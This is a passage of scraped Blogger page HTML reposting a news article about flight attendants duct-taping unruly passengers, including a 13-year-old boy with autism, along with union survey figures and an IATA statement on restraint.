class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The flight diverted to Honolulu, where the family and other customers were 're-accommodated on other flights or provided hotel accommodations,' an American Airlines spokesperson said in an emailed statement.</p><div class="moduleFull" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 1px; padding: 0px;"><div class="sciencetech item html_snippet module" style="font-size: 12px; letter-spacing: -0.01em; margin: 0px 0px 16px; min-height: 1px; padding: 0px; position: relative;"><iframe allow="autoplay; fullscreen" allowfullscreen="" frameborder="0" height="360" mozallowfullscreen="" scrolling="no" src="https://w3.mp.lura.live/player/prod/v3/anvload.html?key=[base64]%[base64]" style="letter-spacing: -0.01em;" webkitallowfullscreen="" width="640"></iframe><br style="letter-spacing: -0.01em;" /><a href="https://www.viacomcbsprivacy.com/policy" rel="nofollow" style="color: #003580; cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; text-decoration-line: none;" target="_blank">CBS Los Angeles Privacy Policy</a></div></div><div class="artSplitter mol-img-group" style="background-color: white; clear: both; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px auto 4px; min-height: 1px; padding: 0px; width: 636px;"><div class="mol-img" style="letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><div class="image-wrap fff-pic" style="cursor: pointer; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; position: relative;"><img alt="Flight attendants used duct tape to restrain the 13-year-old boy with autism who had a medical meltdown midflight and couldn&#39;t be consoled" class="blkBorder img-share b-loaded" height="358" id="i-458371db4840cb37" src="https://i.dailymail.co.uk/1s/2021/08/17/19/46562277-9902033-Flight_attendants_used_duct_tape_to_restrain_the_13_year_old_boy-a-13_1629226532771.jpg" style="border: 1px solid rgb(0, 0, 0); letter-spacing: -0.01em; margin: 0px; max-width: 100%; padding: 0px;" width="633" /><div class="overlay-icon mobile-gallery" style="background-color: rgba(0, 0, 0, 0.4); background-position: 0px center; background-repeat: no-repeat; border-radius: 3px; bottom: 11px; box-sizing: border-box; color: white; display: table; font-family: Arial, Helvetica, sans-serif; height: 36px; letter-spacing: -0.01em; line-height: 34px; margin: 0px; min-height: 1px; padding: 0px; position: absolute; right: 10px;"><div class="mobile-gallery-icon" style="background: url(&quot;//i.dailymail.co.uk/i/furniture/mobile/icon_camera_90x68.png&quot;) 10px center / 27px no-repeat; box-sizing: content-box; display: table-cell; float: none; height: 20px; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px 10px 0px; vertical-align: middle; width: 24px;"></div><span style="display: table-cell; letter-spacing: -0.01em; padding-right: 10px; padding-top: 2px; vertical-align: middle;">+6</span></div></div><div class="container-3zJLP horizontal-1eH9F" style="background: rgba(0, 0, 0, 0.4); border-radius: 3px; bottom: 10px; box-sizing: border-box; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 7px; position: absolute; right: 100px; z-index: 2;"><ul class="linksHolder-3KBa2" style="box-sizing: border-box; cursor: pointer; letter-spacing: -0.01em; list-style: none; margin: 0px; min-height: 1px; padding: 0px;"><li class="linkItem-2NXrW shareIcon-8A2dW" style="background-image: url(&quot;[data-uri]&quot;); background-size: cover; box-sizing: border-box; cursor: pointer; display: block; float: left; height: 20px; letter-spacing: -0.01em; list-style: disc; margin: 0px; padding: 0px; position: relative; width: 20px;"></li></ul></div></div><div class="clear" style="border: 0px !important; clear: both; float: none !important; font-size: 0px !important; height: 0px !important; letter-spacing: -0.01em; line-height: 0 !important; margin: 0px; min-height: 0px !important; padding: 0px !important; width: auto;"></div><p class="imageCaption" style="border-bottom: 1px solid rgb(227, 227, 227); clear: both; font-size: 14px; font-weight: 700; letter-spacing: -0.01em; line-height: 18px; margin: 0px 0px 16px; min-height: 0px; padding: 4px 0px;">Flight attendants used duct tape to restrain the 13-year-old boy with autism who had a medical meltdown midflight and couldn't be consoled</p></div><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">These types of unruly passenger behavior has become a common problem for flight attendants in 2021, according to a&nbsp;<a class="class" href="https://www.afacwa.org/unruly_passengers_survey" rel="nofollow noreferrer noopener" style="color: #003580; cursor: pointer; font-weight: bold; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; text-decoration-line: none;" target="_blank">study released by the flight attendants union</a>&nbsp;on July 29.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">It included nearly 5,000 responses from flight attendants across 30 airlines between June 25 to July 14.&nbsp;&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The online study said 85 percent of flight attendants have dealt with unruly passengers; nearly 1 in 5 have experienced physical incidents in 2021; and 71 percent of flight attendants who filed incident reports to management received no follow up.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">Duct taping passengers can be common practice, with United Airlines reporting such incidents aboard their own flight in 2003, 2008 and 2018,&nbsp;<a class="class" href="https://www.washingtonpost.com/travel/2021/08/13/duct-tape-flight-attendant-unruly-passenger/" rel="nofollow noreferrer noopener" style="color: #003580; cursor: pointer; font-weight: bold; letter-spacing: -0.01em; margin: 0px; min-height: 1px; padding: 0px; text-decoration-line: none;" target="_blank">The Washington Post</a>&nbsp;reported.&nbsp;</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">The International Air Transport Association said in a statement that passengers are only ever restrained as a last result if other efforts to get a situation under control have not worked.</p><p class="mol-para-with-font" style="background-color: white; font-family: graphik, Arial, sans-serif; font-size: 16px; letter-spacing: -0.16px; margin: 0px 0px 16px; min-height: 0px; padding: 0px;">&#8220;Cabin crew are trained in de-escalation and restraint techniques and equipment (if carried) by their airline,&#8221; the statement said. &#8220;There is no industry standard restraint equipment, so it is up to the individual airline. Some airlines may equip their cabins with kits that include restraint devices.&#8221;</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Please don't duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to 'de-escalate' fights with unruly customers after spate of incidents</span>
<img alt='Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
August 18, 2021
<span class='value-title' title='August 18, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&title=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html&media=https://i.dailymail.co.uk/1s/2021/08/12/00/46371305-9884055-On_a_July_31_Frontier_Airlines_flight_a_drunk_passenger_was_accu-a-11_1628723171897.jpg&description=Please don&#39;t duct tape passengers to their seats: United Airlines sends memo to flight attendants urging them to &#39;de-escalate&#39; fights with unruly customers after spate of incidents' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2021/08/for-people-wondering-how-taliban-were.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=8842595316175995643&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/8842595316175995643/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKgkb0TH3SQx-wOINV1uZVjSSkWEAWtVxheLW76W-D2uRnohfSHZnL-BARUYDIM2ggFVp93G_udMxfkdiSrnftjQRrQrIo7leDuhhDanUX2eM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (114)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
